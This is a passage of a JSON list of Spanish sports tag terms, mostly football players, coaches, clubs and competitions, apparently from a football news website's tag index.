Bangoura"},{"term":"Lealtad"},{"term":"Lejeune"},{"term":"Lescott"},{"term":"Lesiones"},{"term":"Lichtsteiner"},{"term":"Lokeren"},{"term":"Lotto"},{"term":"Lucas Piazon"},{"term":"Luciano Spalletti"},{"term":"Luis Milla"},{"term":"Luiz Gustavo"},{"term":"Löw"},{"term":"Maikel Mesa"},{"term":"Manel Casanova"},{"term":"Marc Roca"},{"term":"Marc-Andre Ter Stegen"},{"term":"Marcano"},{"term":"Mariño"},{"term":"Mark González"},{"term":"Martial"},{"term":"Martin Odegaard"},{"term":"Martí"},{"term":"Masip"},{"term":"Matthaus"},{"term":"Mauri"},{"term":"Mauro Dos Santos"},{"term":"Melgar"},{"term":"Mertesacker"},{"term":"Mini"},{"term":"Montanier"},{"term":"Morelia"},{"term":"Morientes"},{"term":"Motor"},{"term":"Mundial 2018 de Rusia"},{"term":"Málaga Juvenil División de Honor"},{"term":"Nagatomo"},{"term":"Nayef Al-Thani"},{"term":"Negociación"},{"term":"Nesta"},{"term":"Nico Pareja"},{"term":"Notts County"},{"term":"Oier"},{"term":"Olabe"},{"term":"Osorio"},{"term":"PS4"},{"term":"Pablo Alfaro"},{"term":"Pablo Armero"},{"term":"Paderborn 07"},{"term":"Pako Ayestaran"},{"term":"Pandev"},{"term":"Partick Thistle"},{"term":"Paulo Fonseca"},{"term":"Paulo Sousa"},{"term":"Pedro Morales"},{"term":"Pepe Capitán"},{"term":"Petrovic"},{"term":"Pizarro"},{"term":"Portadas"},{"term":"Portland Timbers"},{"term":"Posible Salida"},{"term":"Pozoalbense"},{"term":"Presentación"},{"term":"Pro League"},{"term":"Progreso"},{"term":"Racing de Montevideo"},{"term":"Rafa Navarro"},{"term":"Rafa de Vicente"},{"term":"Rafita"},{"term":"Ramón Díaz"},{"term":"Ranking"},{"term":"Rennella"},{"term":"Repesca"},{"term":"Rijeka"},{"term":"Riki"},{"term":"Roberto Torres"},{"term":"Rochina"},{"term":"Rubén Martínez"},{"term":"Rubén Pérez"},{"term":"Rubén Sánchez"},{"term":"Sabatini"},{"term":"Samuel"},{"term":"Santi Mina"},{"term":"Sarr"},{"term":"Segunda Division"},{"term":"Semedo"},{"term":"Senna"},{"term":"Sergi Samper"},{"term":"Sergio Mora"},{"term":"Sirigu"},{"term":"Solari"},{"term":"Son"},{"term":"Sport Boys"},{"term":"Stankevicius"},{"term":"Tasci"},{"term":"Tim Sherwood"},{"term":"Tony Pulis"},{"term":"Traspasos"},{"term":"Trofeo Ciudad de Granada"},{"term":"Txiki"},{"term":"Tziolis"},{"term":"UP Langreo"},{"term":"Ulloa"},{"term":"Valdo"},{"term":"Valdés"},{"term":"Valladolid B"},{"term":"Venezia"},{"term":"Verza"},{"term":"Vicente Calderón"},{"term":"Vicente Iborra"},{"term":"Villacarrillo"},{"term":"Waasland-Beveren"},{"term":"Warrior Sports"},{"term":"Zamora FC"},{"term":"Zeman"},{"term":"Zé Ricardo"},{"term":"atletico de madrid"},{"term":"barcelona"},{"term":"entrenadores"},{"term":"Álex Berenguer"},{"term":"Álex Martínez"},{"term":"Álvaro Djaló"},{"term":"AEK Larnaca"},{"term":"AEL Limassol"},{"term":"APOEL de Nicosia"},{"term":"Abel"},{"term":"Acevedo"},{"term":"Adriano Correia"},{"term":"Ajaccio"},{"term":"Aketxe"},{"term":"Al Wasl"},{"term":"Al-Nassr"},{"term":"Al-Sadd"},{"term":"Al-Wahda"},{"term":"Alan"},{"term":"Albelda"},{"term":"Alcorcón B"},{"term":"Alexis Mavridis"},{"term":"Altimira"},{"term":"Amelia"},{"term":"Angulo"},{"term":"Antwerp"},{"term":"Aquino"},{"term":"Aranda"},{"term":"Arconada"},{"term":"Atlético Carranque"},{"term":"Ayala"},{"term":"Ayestaran"},{"term":"Bakambu"},{"term":"Bari"},{"term":"Barros Schelotto"},{"term":"Barça"},{"term":"Bebé"},{"term":"Belhanda"},{"term":"Bellerín"},{"term":"Ben Yedder"},{"term":"Bernardi"},{"term":"Bielsa"},{"term":"Bolatti"},{"term":"Borja Fernández"},{"term":"Braian Rodríguez"},{"term":"Bulgaria"},{"term":"Burkina Faso"},{"term":"CD Calahorra"},{"term":"CSKA Sofia"},{"term":"Cabral"},{"term":"Cadena Ser"},{"term":"CaixaBank"},{"term":"Calderón"},{"term":"Cambiasso"},{"term":"Canario"},{"term":"Cani"},{"term":"Capa"},{"term":"Carles Puyol"},{"term":"Carlos Martínez"},{"term":"Caro"},{"term":"Carrizo"},{"term":"Cavenaghi"},{"term":"Cejudo"},{"term":"Celades"},{"term":"Champions"},{"term":"Champions League Femenina"},{"term":"Chevantón"},{"term":"Chipre"},{"term":"Cifuentes"},{"term":"Clement"},{"term":"Consolas"},{"term":"Criciúma"},{"term":"Cristóforo"},{"term":"Crónica"},{"term":"Cufré"},{"term":"Círculo de Brujas"},{"term":"Córdoba FS"},{"term":"Dabo"},{"term":"Daniel Larsson"},{"term":"Darmstadt 98"},{"term":"David Sánchez"},{"term":"David Vidal"},{"term":"Davis"},{"term":"De la Bella"},{"term":"Defensas"},{"term":"Defoe"},{"term":"Denis"},{"term":"Deportivo La Guaira"},{"term":"Desportivo das Aves"},{"term":"Diamanti"},{"term":"Digne"},{"term":"Diogo"},{"term":"Diogo Figueiras"},{"term":"Dioni"},{"term":"Diop"},{"term":"Dubarbier"},{"term":"Dybala"},{"term":"Edimar"},{"term":"Elano"},{"term":"Eloy Jiménez"},{"term":"Elías"},{"term":"Emanuelson"},{"term":"Emiratos Árabes Unidos"},{"term":"Emre"},{"term":"Entrenador"},{"term":"Equipaciones"},{"term":"Estadio"},{"term":"Estudiantes de Mérida"},{"term":"Ezequiel Rescaldani"},{"term":"FC Barcelona Femenino"},{"term":"FIFA 2013"},{"term":"Facundo Ferreyra"},{"term":"Federación de Peñas Malaguistas"},{"term":"Felipe"},{"term":"Ferencvaros"},{"term":"Ferguson"},{"term":"Feuillassier"},{"term":"Flamini"},{"term":"Fletcher"},{"term":"Florenzi"},{"term":"Fran Pérez"},{"term":"Fábio Coentrão"},{"term":"Gabigol"},{"term":"Gabriel Jesus"},{"term":"Gallardo"},{"term":"Genova"},{"term":"Gibraltar"},{"term":"Gibson"},{"term":"Gimnasia y Esgrima la Plata"},{"term":"Gonen"},{"term":"Grimaldo"},{"term":"Guitián"},{"term":"Guiza"},{"term":"Hamyan Al-Thani"},{"term":"Hebei China Fortune"},{"term":"Hernán Pérez"},{"term":"Hierro"},{"term":"Hiroshi Ibusuki"},{"term":"Horta"},{"term":"Hoyos"},{"term":"Hugo Mallo"},{"term":"Hugo Álvarez"},{"term":"Hélder Postiga"},{"term":"Iachini"},{"term":"Iago Falque"},{"term":"Iago Herrerín"},{"term":"Ibai Gómez"},{"term":"Inter - Milan"},{"term":"Intercambio"},{"term":"Iván Martín"},{"term":"Jaime Romero"},{"term":"Javi Navas"},{"term":"Javi Ramos"},{"term":"Jesule"},{"term":"Jesús Álvarez"},{"term":"Jiangsu Suning"},{"term":"Joan Gaspart"},{"term":"Joan Oriol"},{"term":"Joel Robles"},{"term":"Jordania"},{"term":"Jorge Messi"},{"term":"Jorge Simao"},{"term":"Jorge Wilstermann"},{"term":"Joselillo"},{"term":"José Antonio Reyes"},{"term":"José Gomes"},{"term":"José Juan Romero"},{"term":"José Miguel Campos"},{"term":"Juan Grande"},{"term":"Juan Oñate"},{"term":"Juanma"},{"term":"Juanmita"},{"term":"Julen Lobete"},{"term":"Juninho"},{"term":"Kakuta"},{"term":"Kalou"},{"term":"Karlsruhe"},{"term":"Koscielny"},{"term":"Kubo"},{"term":"LaLiga2"},{"term":"Larissa"},{"term":"Larrazabal"},{"term":"Larrivey"},{"term":"Lasarte"},{"term":"Layhoon Chan"},{"term":"Leganés B"},{"term":"Lenglet"},{"term":"Lennon"},{"term":"Liechtenstein"},{"term":"Lillo"},{"term":"Lolo Pavón"},{"term":"Lopera"},{"term":"Lotina"},{"term":"Lucas"},{"term":"Lucas Hernández"},{"term":"Luis García"},{"term":"Luisinho"},{"term":"Maduro"},{"term":"Mahrez"},{"term":"Maldini"},{"term":"Manu"},{"term":"Manu Sánchez"},{"term":"Manuel Pablo"},{"term":"Marco Motta"},{"term":"Marco Silva"},{"term":"Marcos Asensio"},{"term":"Mariano Andújar"},{"term":"Mario Gotze"},{"term":"Marlon"},{"term":"Martos CD"},{"term":"Martín Aguilar"},{"term":"Matilla"},{"term":"Mbokani"},{"term":"McManaman"},{"term":"Medio"},{"term":"Mejías"},{"term":"Michael Laudrup"},{"term":"Microsoft"},{"term":"Miguel"},{"term":"Miguel Álvarez"},{"term":"Miguel Ángel Portugal"},{"term":"Mikel Merino"},{"term":"Mikel Rico"},{"term":"Milik"},{"term":"Mitroglou"},{"term":"Monaco"},{"term":"Morcillo"},{"term":"Moutinho"},{"term":"Muslera"},{"term":"Mutilvera"},{"term":"N'Koulou"},{"term":"N'Zonzi"},{"term":"Nano"},{"term":"Nené"},{"term":"Newcastle Jets"},{"term":"Newell’s Old Boys"},{"term":"News-Fútbol"},{"term":"Nicolás Otamendi"},{"term":"Noelia Losada"},{"term":"Nolaskoain"},{"term":"Notiias"},{"term":"Náutico"},{"term":"Obi Mikel"},{"term":"Ofertas"},{"term":"Olhanense"},{"term":"Omar Ramos"},{"term":"Omonia Nicosia"},{"term":"Onyewu"},{"term":"Ourense CF"},{"term":"PES 2012"},{"term":"PES 2020"},{"term":"Pablo Arriaza"},{"term":"Paco González"},{"term":"Pandiani"},{"term":"Pareja"},{"term":"Paris Saint-Germain"},{"term":"Paul Scholes"},{"term":"Paula Fernández"},{"term":"Pavlyuchenko"},{"term":"Payet"},{"term":"Pedraza"},{"term":"Pedro Ríos"},{"term":"Pedro Sánchez"},{"term":"Perea"},{"term":"Phil Jones"},{"term":"Pires"},{"term":"Portu"},{"term":"Prat"},{"term":"Premier League Rusa"},{"term":"Primera Femenina"},{"term":"Puga"},{"term":"QSI"},{"term":"Queiroz"},{"term":"Radja Nainggolan"},{"term":"Ramsey"},{"term":"Robert Ibáñez"},{"term":"Roberto Santamaría"},{"term":"Roberts"},{"term":"Rojas"},{"term":"Romagnoli"},{"term":"Romaric"},{"term":"Rubin Kazán"},{"term":"Rubén Albés"},{"term":"Rubén García"},{"term":"Sadiq"},{"term":"Salah"},{"term":"Salamanca CF"},{"term":"Salesianos Puertollano"},{"term":"Samaras"},{"term":"San Jose Earthquakes"},{"term":"Santa Teresa"},{"term":"Savic"},{"term":"Saúl Berjón"},{"term":"Se queda"},{"term":"Segunda División FS"},{"term":"Seoane"},{"term":"Sergio Tejera"},{"term":"Shandong Luneng"},{"term":"Shaw"},{"term":"Shearer"},{"term":"Simón Moreno"},{"term":"Sinclair"},{"term":"Sokratis"},{"term":"Soler"},{"term":"Sporting Kansas City"},{"term":"Susaeta"},{"term":"Tevenet"},{"term":"Theo Hernández"},{"term":"Torreblanca Melilla"},{"term":"Townsend"},{"term":"Trashorras"},{"term":"Troyes"},{"term":"Trémoulinas"},{"term":"Tuchel"},{"term":"Turan"},{"term":"UD Granadilla Tenerife"},{"term":"UE Castelldefels"},{"term":"UEFA Youth League"},{"term":"Ujfalusi"},{"term":"Unai Núñez"},{"term":"Ustari"},{"term":"Utebo"},{"term":"Valdes"},{"term":"Vergini"},{"term":"Verón"},{"term":"Vialli"},{"term":"Videoconsolas"},{"term":"Vilanova"},{"term":"Villarrobledo"},{"term":"Vissel Kobe"},{"term":"Vitória de Bahia"},{"term":"Voluntari"},{"term":"Vélez Club de Fútbol"},{"term":"Víctor Borrego"},{"term":"Víctor Rodríguez"},{"term":"Wallace"},{"term":"Wanderers"},{"term":"Watzke"},{"term":"Western Sydney Wanderers"},{"term":"Wii U"},{"term":"Wilfried Bony"},{"term":"Wisla Cracovia"},{"term":"Xabi Prieto"},{"term":"Xtra Express"},{"term":"Yanga-Mbiwa"},{"term":"Yoel"},{"term":"Yuri"},{"term":"Zokora"},{"term":"Zulia"},{"term":"Álex Collado"},{"term":"Álex López"},{"term":"Álex Sánchez"},{"term":"Álvaro Jiménez"},{"term":"Ángel Recio"},{"term":"Óscar Fernández"},{"term":"AD Malaka"},{"term":"Aarón Escandell"},{"term":"Aarón Martín"},{"term":"Abbiati"},{"term":"Abdel Barrada"},{"term":"Abreu"},{"term":"Adana Demirspor"},{"term":"Adriana"},{"term":"Agentes Libres"},{"term":"Aimar Oroz"},{"term":"Aira"},{"term":"Al Nassr"},{"term":"Al Shabab"},{"term":"Alberto García"},{"term":"Aldershot Town"},{"term":"Alejandro Acejo"},{"term":"Alex Sandro"},{"term":"Alexis Trujillo"},{"term":"Alkorta"},{"term":"Almagro CF"},{"term":"Almagro FSF"},{"term":"Alzira"},{"term":"Anderson"},{"term":"André Carrillo"},{"term":"Angola"},{"term":"Anorthosis"},{"term":"Antonio Banderas"},{"term":"Antonio Luna"},{"term":"Antoñito"},{"term":"Aperribay"},{"term":"Apple"},{"term":"Areso"},{"term":"Arias"},{"term":"Aridane"},{"term":"Armenia"},{"term":"Ascoli"},{"term":"Asier Garitano"},{"term":"Asier Riesgo"},{"term":"Asprilla"},{"term":"Atlético Porcuna"},{"term":"Atlético Pulpileño"},{"term":"Atlético de Madrid Féminas"},{"term":"Aurier"},{"term":"Axel Werner"},{"term":"Aythami"},{"term":"Añón"},{"term":"Babin"},{"term":"Baja"},{"term":"Balenziaga"},{"term":"Ballack"},{"term":"Baniyas"},{"term":"Barkero"},{"term":"Batshuayi"},{"term":"Beauvue"},{"term":"Benevento"},{"term":"Bernardello"},{"term":"Biel Ribas"},{"term":"Borja Valle"},{"term":"Boxeo"},{"term":"Bradford City"},{"term":"Brahimi"},{"term":"Brandon"},{"term":"Bronzetti"},{"term":"Bruno Gama"},{"term":"Bryan Rabello"},{"term":"Bryan Zaragoza"},{"term":"Bucaramanga"},{"term":"Burdisso"},{"term":"Burgos Promesas"},{"term":"Burton Albion"},{"term":"Bury"},{"term":"Busquets"},{"term":"CD Ibiza"},{"term":"CD Quintanar del Rey"},{"term":"CD Toledo"},{"term":"CFF Cáceres"},{"term":"Caballero"},{"term":"Cabo Verde"},{"term":"Camoens Femenino"},{"term":"Cancelo"},{"term":"Carlos Dotor"},{"term":"Carlos Rodríguez"},{"term":"Casto"},{"term":"Cedric"},{"term":"Central Coast Mariners"},{"term":"Chadi Riad"},{"term":"Chantome"},{"term":"Charleroi"},{"term":"Charlie Dean"},{"term":"Chelsea Ashurst"},{"term":"Chimy Ávila"},{"term":"Chiriches"},{"term":"Clarke"},{"term":"Club Nacional"},{"term":"Community Shield"},{"term":"Competición"},{"term":"Copa de Holanda"},{"term":"Coria"},{"term":"Cracovia"},{"term":"Cristóbal Parralo"},{"term":"Cuero"},{"term":"César Sánchez"},{"term":"D'Alessandro"},{"term":"Daley Blind"},{"term":"Dani Guiza"},{"term":"Dani Olmo"},{"term":"Darmian"},{"term":"David Alaba"},{"term":"David Cabello"},{"term":"Davies"},{"term":"Del Horno"},{"term":"Dempsey"},{"term":"Deportes Tolima"},{"term":"Diego Reyes"},{"term":"Donovan"},{"term":"Douglas Haig"},{"term":"Dudek"},{"term":"Duff"},{"term":"Eddy Silvestre"},{"term":"Eder"},{"term":"El Arabi"},{"term":"El Kanka"},{"term":"Elche Femenino"},{"term":"Eljero Elia"},{"term":"Emiliano Insúa"},{"term":"Emmen"},{"term":"Eneko Jauregi"},{"term":"Enes Unal"},{"term":"Enrique Martín"},{"term":"Enzo Zidane"},{"term":"Ersan Gülüm"},{"term":"Esbjerg"},{"term":"Eslovenia"},{"term":"Eusebio Sacristán"},{"term":"F.C."},{"term":"F.C. Barcelona-Real Madrid"},{"term":"F1"},{"term":"F:C. Barcelona"},{"term":"FIFA 18"},{"term":"FIFA 2018"},{"term":"Fabinho"},{"term":"Fabián Ruiz"},{"term":"Falcioni"},{"term":"Farinós"},{"term":"Fausto Rossi"},{"term":"Favre"},{"term":"Fede Vico"},{"term":"Ferdinand"},{"term":"Fernando Tissone"},{"term":"Fernández Romo"},{"term":"Ferreira-Carrasco"},{"term":"Fichaje"},{"term":"Flaño"},{"term":"Florin Andone"},{"term":"Fran Rico"},{"term":"Francisco Portillo"},{"term":"Fórmula 1"},{"term":"Fútbol Draft"},{"term":"Garrido"},{"term":"Gaspart"},{"term":"Gerard Moreno"},{"term":"Gomis"},{"term":"Gonzalo Hervás"},{"term":"Gonzalo Rodriguez"},{"term":"Grada de Animación"},{"term":"Green"},{"term":"Gremio"},{"term":"Guidetti"},{"term":"Gurpegui"},{"term":"Gálvez"},{"term":"Hammarby"},{"term":"Handanovic"},{"term":"Heidenheim"},{"term":"Heitinga"},{"term":"Helsingborg"},{"term":"Higinio"},{"term":"Hugo Rodríguez"},{"term":"Huracán Valencia"},{"term":"I Trofeo Carranza"},{"term":"Imanol Alguacil"},{"term":"Imanol García"},{"term":"Independiente"},{"term":"Independiente de Santa Fe"},{"term":"Irak"},{"term":"Ismael"},{"term":"Iván Pérez"},{"term":"Iñigo López"},{"term":"Iñigo Ruiz de Galarreta"},{"term":"Javier Añón"},{"term":"Javilillo"},{"term":"Jefferson Montero"},{"term":"Jelavic"},{"term":"Jesús Vázquez"},{"term":"Jimenez"},{"term":"Joao Moutinho"},{"term":"Joel"},{"term":"John Terry"},{"term":"Johor"},{"term":"Jonny"},{"term":"Jorge Lorenzo"},{"term":"Jorginho"},{"term":"Joseba Etxeberria"},{"term":"Josete"},{"term":"José Bordalás"},{"term":"José Fernández"},{"term":"José Luis Oltra"},{"term":"José Ángel Pozo"},{"term":"Joventut d'Elx"},{"term":"Juan"},{"term":"Juan Domínguez"},{"term":"Juan Quintero"},{"term":"Juanmi Callejón"},{"term":"Julen Guerrero"},{"term":"Julio de Dios"},{"term":"Kaboul"},{"term":"Kalas"},{"term":"Kalinic"},{"term":"Kanouté"},{"term":"Kelme"},{"term":"Kiko Olivas"},{"term":"Kluivert"},{"term":"Kodi"},{"term":"Kodro"},{"term":"Kovac"},{"term":"Kramaric"},{"term":"Lacina Traoré"},{"term":"Lausanne"},{"term":"Leandro Damião"},{"term":"Leo Franco"},{"term":"Lituania"},{"term":"Lizoain"},{"term":"Lluís Carreras"},{"term":"Loja FS"},{"term":"Lolo Reyes"},{"term":"Lucas Boyé"},{"term":"Luis Bueno"},{"term":"Luis César Sampedro"},{"term":"Lukasz Piszczek"},{"term":"Luque"},{"term":"Luuk de Jong"},{"term":"López Nieto"},{"term":"Maksimovic"},{"term":"Malta"},{"term":"Manolo Márquez"},{"term":"Marc Bertrán"},{"term":"Marcos Llorente"},{"term":"Mariga"},{"term":"Marin"},{"term":"Mario"},{"term":"Markovic"},{"term":"Marta Cazalla"},{"term":"Martos"},{"term":"Mateo García"},{"term":"Mathieu Debuchy"},{"term":"Mathijsen"},{"term":"Matías Silvestre"},{"term":"Mauritania"},{"term":"Maurício"},{"term":"Mechelen"},{"term":"Medjani"},{"term":"Medrán"},{"term":"Meireles"},{"term":"Mendy"},{"term":"Menosse"},{"term":"Mere"},{"term":"Metzelder"},{"term":"Meza"},{"term":"Micael"},{"term":"Michel"},{"term":"Miguel Lopes"},{"term":"Miquel Soler"},{"term":"Mitrovic"},{"term":"Mojica"},{"term":"Molinaro"},{"term":"Monachil 2013"},{"term":"Monagas SC"},{"term":"Monk"},{"term":"MotoGP"},{"term":"Moyá"},{"term":"Mundial 2022"},{"term":"Mundial 2030"},{"term":"Mundial Sub-20"},{"term":"Mutu"},{"term":"Málaga City"},{"term":"Málaga Futsal"},{"term":"NAC de Breda"},{"term":"Nagore"},{"term":"Navalcarnero"},{"term":"New England Revolution"},{"term":"Niang"},{"term":"Nico González"},{"term":"Nihat"},{"term":"Nocerino"},{"term":"Noticias de Apple"},{"term":"Novara"},{"term":"Nsue"},{"term":"Nueva Chicago"},{"term":"Náxara"},{"term":"Nélson Oliveira"},{"term":"O'Neill"},{"term":"OS Belenenses"},{"term":"Ogbonna"},{"term":"Oldham Athletic"},{"term":"Ollero"},{"term":"Owusu-Abeyie"},{"term":"PAOK"},{"term":"PES League"},{"term":"Pablo Clavería"},{"term":"Padilla"},{"term":"Palencia"},{"term":"Panetolikos"},{"term":"Papu Gómez"},{"term":"Parejo"},{"term":"Patrick Soko"},{"term":"Pau Gasol"},{"term":"Paul"},{"term":"Pavón"},{"term":"Paysandu"},{"term":"Pedrinho"},{"term":"Pedro Mendes"},{"term":"Pep Martí"},{"term":"Pere Milla"},{"term":"Perth Glory"},{"term":"Peter Crouch"},{"term":"Pienaar"},{"term":"Poli Timisoara"},{"term":"Popa"},{"term":"Port Vale"},{"term":"Postigo"},{"term":"Pro Evolution Soccer 2015"},{"term":"Puente Genil"},{"term":"Qasmi"},{"term":"Qatar Airways"},{"term":"Quim Machado"},{"term":"Radomir Antic"},{"term":"Rafa"},{"term":"Rafael Da Silva"},{"term":"Rakitskiy"},{"term":"Ral Madrid"},{"term":"Raúl Navas"},{"term":"Raúl de Tomás"},{"term":"Real Avilés Industrial"},{"term":"Real Madrid-Barcelona"},{"term":"Real Madrid-Tottenham"},{"term":"Real Potosí"},{"term":"René"},{"term":"Robbie Keane"},{"term":"Robert"},{"term":"Rose"},{"term":"Royal Antwerp"},{"term":"Sabaly"},{"term":"Saint-Etienne"},{"term":"Salamanca"},{"term":"Samba"},{"term":"San Fernando CD"},{"term":"San Sebastián de los Reyes"},{"term":"Santana"},{"term":"Schreuder"},{"term":"Sergio Díaz"},{"term":"Sergio Molina"},{"term":"Sergio Sanchez"},{"term":"Sergio Álvarez"},{"term":"Seri"},{"term":"Servette"},{"term":"Sevilla FC"},{"term":"Shevchenko"},{"term":"Simao"},{"term":"Slavia de Praga"},{"term":"Song"},{"term":"Soriano"},{"term":"Sporting de Cristal"},{"term":"Squillaci"},{"term":"St. Pauli"},{"term":"Stabaek"},{"term":"Sturridge"},{"term":"Super Lig"},{"term":"Superliga"},{"term":"Sylvinho"},{"term":"Takioullah"},{"term":"Tarek"},{"term":"Taylor"},{"term":"Tenerife B"},{"term":"Terrasa"},{"term":"Tim Wiese"},{"term":"Tiro Pichón"},{"term":"Torneo MIC"},{"term":"Torre Levante"},{"term":"Toshack"},{"term":"Transferibles"},{"term":"Trejo"},{"term":"UB Conquense"},{"term":"UD Almería"},{"term":"UE Olot"},{"term":"Unai García"},{"term":"Under Armour"},{"term":"Uniao Madeira"},{"term":"Universidad Católica de Ecuador"},{"term":"Universidad de Concepción"},{"term":"Valencia B"},{"term":"Valencia-Real Madrid"},{"term":"Van Ginkel"},{"term":"Var"},{"term":"Videoton"},{"term":"Vila Nova"},{"term":"Vitória Guimaraes"},{"term":"Vitória Setúbal"},{"term":"Vivian"},{"term":"Vélez"},{"term":"Vídeo"},{"term":"Wagner Ribeiro"},{"term":"Warnock"},{"term":"Wass"},{"term":"Westerlo"},{"term":"Zenga"},{"term":"Zhirkov"},{"term":"Zouma"},{"term":"Zuculini"},{"term":"eFootball PES 2020"},{"term":"iOS"},{"term":"unai emery"},{"term":"Álex Padilla"},{"term":"Ángel López"},{"term":"Ángel Robles"},{"term":"Ávalos Barrera"},{"term":"Óscar González"},{"term":"."},{"term":"20 fichajes"},{"term":"AE Prat"},{"term":"ATM Broadcast"},{"term":"Abel Resino"},{"term":"Adidas Gamedayplus"},{"term":"Agostinho Cá"},{"term":"Aitor Fernández"},{"term":"Al-Ain"},{"term":"Alan Godoy"},{"term":"Alavés B"},{"term":"Alberto"},{"term":"Alberto Quintana"},{"term":"Alianza Petrolera"},{"term":"Alineacion"},{"term":"Allan"},{"term":"Altas"},{"term":"Altas y Bajas"},{"term":"Alvarado"},{"term":"Anthony Annan"},{"term":"Antic"},{"term":"Antonio Benítez"},{"term":"Antonio Calderón"},{"term":"Antonio Mohamed"},{"term":"Antonio Romero"},{"term":"Antonio de la Torre"},{"term":"Arambarri"},{"term":"Araujo"},{"term":"Arenas"},{"term":"Armero"},{"term":"Arnautovic"},{"term":"Arraijanal"},{"term":"Athletico Paranaense"},{"term":"Atlante"},{"term":"Atlètic Lleida"},{"term":"Atlético Málaga B"},{"term":"Atlético Tordesillas"},{"term":"Atlético de Pinto"},{"term":"Atlético de San Luis"},{"term":"Augusto Batalla"},{"term":"Aurtenetxe"},{"term":"Azerbaiyán"},{"term":"Baha"},{"term":"Baird"},{"term":"Balta"},{"term":"Barbastro"},{"term":"Barkley"},{"term":"Barrada"},{"term":"Barry"},{"term":"Bartosz Salamon"},{"term":"Barzagli"},{"term":"Bauza"},{"term":"Beerschot"},{"term":"Beijing Guoan"},{"term":"Belgica"},{"term":"Belluschi"},{"term":"Benedito"},{"term":"Berto Cayarga"},{"term":"Bilardo"},{"term":"Bilic"},{"term":"Birmingham"},{"term":"Boakye"},{"term":"Boca Unidos"},{"term":"Bojinov"},{"term":"Borja Jiménez"},{"term":"Borja Viguera"},{"term":"Breno"},{"term":"Brisbane Roar"},{"term":"Bruma"},{"term":"Bruno Ribeiro"},{"term":"Bruno Zuculini"},{"term":"Burgos CF"},{"term":"CA Antoniano"},{"term":"CD Alfaro"},{"term":"CD Arenteiro"},{"term":"CD Gerena"},{"term":"CD Hércules"},{"term":"CD Ronda"},{"term":"CDA Navalcarnero"},{"term":"CE Sabadell"},{"term":"CF Montréal"},{"term":"Cabrera"},{"term":"Caceres"},{"term":"Cadiz"},{"term":"Calahorra"},{"term":"Calavera"},{"term":"Cambridge United"},{"term":"Camoranesi"},{"term":"Campuzano"},{"term":"Canal Sur"},{"term":"Canillas"},{"term":"Cannavaro"},{"term":"Cantero"},{"term":"Cantona"},{"term":"Carlos Queiroz"},{"term":"Carlos Terrazas"},{"term":"Carlton Cole"},{"term":"Carmelo del Pozo"},{"term":"Carrick"},{"term":"Castillo"},{"term":"Castore"},{"term":"Catalunya"},{"term":"Cataluña"},{"term":"Cerezo Osaka"},{"term":"Cesena"},{"term":"Chambers"},{"term":"Champions League Femenino"},{"term":"Chiapas"},{"term":"Christian Bravo"},{"term":"Chuli"},{"term":"Ché que jugón"},{"term":"Ciani"},{"term":"Ciclismo"},{"term":"Cigarrillos electrónicos"},{"term":"Ciudad de Murcia"},{"term":"Claudio Vivas"},{"term":"Clayton"},{"term":"Clerc"},{"term":"Club Almagro"},{"term":"Coco"},{"term":"Codina"},{"term":"Comunicaciones"},{"term":"Congo"},{"term":"Copa Catalunya"},{"term":"Copa Sudamericana"},{"term":"Cordón"},{"term":"Coudet"},{"term":"Cristaldo"},{"term":"Cristian Espinoza"},{"term":"Cristian Herrera"},{"term":"Cristian Álvarez"},{"term":"Cristovao Borges"},{"term":"Cristóbal"},{"term":"Curro Sánchez"},{"term":"César Remón"},{"term":"D'Onofrio"},{"term":"Dani Benítez"},{"term":"Dani Rodríguez"},{"term":"Dani Strindholm"},{"term":"Danny"},{"term":"Dante"},{"term":"Darmstadt"},{"term":"Darwin Machís"},{"term":"David Ramos"},{"term":"De Los Santos"},{"term":"De la Fuente Ramos"},{"term":"De las Cuevas"},{"term":"Debuchy"},{"term":"Dejan Lovren"},{"term":"Deportes Temuco"},{"term":"Deportivo Anzoátegui"},{"term":"Desvinculación"},{"term":"Di Canio"},{"term":"Di Maria"},{"term":"Diaby"},{"term":"Diego Aguirre"},{"term":"Diego Poyet"},{"term":"Diego Rodríguez"},{"term":"Digard"},{"term":"Dinamo Moscú"},{"term":"Diputación"},{"term":"Diputación de Málaga"},{"term":"Djuricic"},{"term":"Doblas"},{"term":"Dongou"},{"term":"Dorado"},{"term":"Dorlan Pabón"},{"term":"Duarte"},{"term":"Durán"},{"term":"Dyer"},{"term":"Dória"},{"term":"Eder Sarabia"},{"term":"Edu Bedia"},{"term":"Eduardo"},{"term":"Efraín Juárez"},{"term":"Eintracht Braunschweig"},{"term":"Ejido FSF"},{"term":"El Titular"},{"term":"El Zhar"},{"term":"Elecciones"},{"term":"Elijah Gift"},{"term":"Elías Bendodo"},{"term":"Embarba"},{"term":"Emre Mor"},{"term":"Enric Gallego"},{"term":"Enrique Ruiz"},{"term":"Equipo News-Futbol"},{"term":"Erwin Sánchez"},{"term":"Escobar"},{"term":"Europeo Sub-21"},{"term":"F.C. Barcelona-Espanyol"},{"term":"FC Juárez"},{"term":"FC Kairat"},{"term":"FC Marbellí"},{"term":"FC Tokyo"},{"term":"FC Zúrich"},{"term":"FCSB"},{"term":"FIFA 14 Ultima Team"},{"term":"Fabricio"},{"term":"Falcón"},{"term":"Fase de Clasificación"},{"term":"Federico Fernández"},{"term":"Felipe Gutiérrez"},{"term":"Ferencváros"},{"term":"Fernando Escribano"},{"term":"Fernando Soriano"},{"term":"Fondo Sur"},{"term":"Forestieri"},{"term":"Forster"},{"term":"Fran Carles"},{"term":"Francisco Bravo"},{"term":"Francisco Rodríguez"},{"term":"Fuchs"},{"term":"Fuentes"},{"term":"Fundación Albacete"},{"term":"Funes Mori"},{"term":"Futre"},{"term":"Fénix"},{"term":"Gabbiadini"},{"term":"Gabriel Paulista"},{"term":"Gamba Osaka"},{"term":"Gasperini"},{"term":"Gavilán"},{"term":"Gençlerbirligi"},{"term":"Gerard Valentín"},{"term":"Gerena"},{"term":"Germán Parreño"},{"term":"Geromel"},{"term":"Getafe-Real Madrid"},{"term":"Ghilas"},{"term":"Gil Manzano"},{"term":"Gillingham"},{"term":"Gilson Kleina"},{"term":"Gimnasia de la Plata"},{"term":"Giovanni Simeone"},{"term":"Gira del Barça"},{"term":"Gira del Real Madrid"},{"term":"Girondins Burdeos"},{"term":"Given"},{"term":"Golden Boy"},{"term":"Gonzalo Arconada"},{"term":"Gonzalo Bueno"},{"term":"Gonzalo Castro"},{"term":"Gonzalo Verdú"},{"term":"Gonzalo Villar"},{"term":"Gorosabel"},{"term":"Graham"},{"term":"Granadilla Tenerife B"},{"term":"Grasshopper"},{"term":"Grimsby 